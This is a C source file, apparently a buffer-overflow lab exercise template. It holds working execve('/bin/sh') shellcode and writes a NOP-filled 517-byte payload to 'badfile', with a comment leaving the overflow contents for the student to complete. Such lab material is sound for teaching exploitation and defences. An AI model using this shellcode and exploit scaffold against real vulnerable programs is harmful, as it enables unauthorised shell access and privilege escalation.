 /* exploit.c  */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
    "\x31\xc0"             /* xorl    %eax,%eax              */
    "\x50"                 /* pushl   %eax                   */
    "\x68""//sh"           /* pushl   $0x68732f2f            */
    "\x68""/bin"           /* pushl   $0x6e69622f            */
    "\x89\xe3"             /* movl    %esp,%ebx              */
    "\x50"                 /* pushl   %eax                   */
    "\x53"                 /* pushl   %ebx                   */
    "\x89\xe1"             /* movl    %esp,%ecx              */
    "\x99"                 /* cdq                            */
    "\xb0\x0b"             /* movb    $0x0b,%al              */
    "\xcd\x80"             /* int     $0x80                  */
;
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the buffer with appropriate contents here */
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}